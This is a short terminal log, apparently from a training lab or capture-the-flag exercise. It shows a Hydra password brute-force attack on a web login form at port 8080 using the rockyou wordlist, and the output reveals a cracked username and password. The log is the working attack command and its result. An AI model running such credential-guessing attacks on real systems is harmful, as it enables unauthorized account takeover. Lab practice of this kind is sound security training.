 ┌──(hmstudent㉿hmstudent)-[~]
└─$ hydra -L usernames.txt -P /usr/share/wordlists/rockyou.txt  -s 8080 10.10.170.0 http-post-form "/login:username=^USER^&password=^PASS^:
Invalid password" -t 64 -f
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purp
oses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-10 04:30:03
[DATA] max 64 tasks per 1 server, overall 64 tasks, 28688798 login tries (l:2/p:14344399), ~448263 tries per task
[DATA] attacking http-post-form://10.10.170.0:8080/login:username=^USER^&password=^PASS^:Invalid password
[8080][http-post-form] host: 10.10.170.0   login: anders@securesolacoders.no   password: asdfjkl;
[STATUS] attack finished for 10.10.170.0 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-10 04:30:39